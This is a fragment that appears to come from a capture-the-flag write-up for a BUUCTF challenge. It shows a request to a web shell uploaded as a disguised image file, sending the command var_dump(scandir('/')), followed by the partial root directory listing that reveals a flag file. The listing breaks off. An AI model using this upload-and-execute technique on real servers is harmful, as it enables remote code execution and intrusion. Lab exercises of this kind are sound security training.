 BUUCTF在线评测
97746ca5-eed6-40ea-b316
http://97746ca5-eed6-40ea
view-source:http://97746ca5-eed6-40ea-b316-e591ab18da90.node4.buuoj.cn:81/upload/499280b889cad3a71743ab0040e8a134/tmp.jpg/?cmd=var_dump(scandir('/'));
1 GIF98a
2 array(24) {
3 [0]=>
4 string(1) "."
5 [1]=>
6 string(2) ".."
7 [2]=>
8 string(10) ".dockerenv"
9 [3]=>
10 string(3) "bin"
11 [4]=>
12 string(4) "boot"
13 [5]=>
14 string(4) "core"
15 [6]=>
16 string(3) "dev"
17 [7]=>
18 string(3) "etc"
19 [8]=>
20 string(4) "flag"
21 [9]=>
22 string(4) "home"
23 [10]=>
24 string(3) "lib"
25 [11]=>
26 string(5) "lib64"
27 [12]=>
28 string(5) "media"
29 [13]=>
30 string(3) "mnt"
31 [14]=>
32 string(3) "opt"
33 [15]=>
34 string(4) "proc"
35 [16]=>
36 string(4) "root"
37 [17]=>
38 string(3) "run"
39 [18]=>
40 string(4) "sbin"
41 [19]=>
42 string(3) "srv"